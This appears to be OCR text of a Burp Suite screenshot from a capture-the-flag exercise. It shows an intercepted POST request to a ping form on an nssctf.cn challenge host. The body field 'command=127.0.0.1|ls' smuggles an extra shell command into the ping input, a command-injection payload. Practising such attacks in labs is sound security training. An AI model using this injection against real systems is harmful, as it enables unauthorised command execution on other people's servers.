 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.12.1 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User o
Intercept HTTP history WebSockets history Options
http://node5.anna.nssctf.cn:28885 [119.45.139.81] 请求
发送 丢弃 拦截请求 行动 Open Browser
Pretty 原始 十六进制 \n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:28885
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://node5.anna.nssctf.cn:28885
10 Connection: close
11 Referer: http://node5.anna.nssctf.cn:28885/
12 Upgrade-Insecure-Requests: 1
13
14 command=127.0.0.1|ls&ping=Ping
? Search... 没有匹配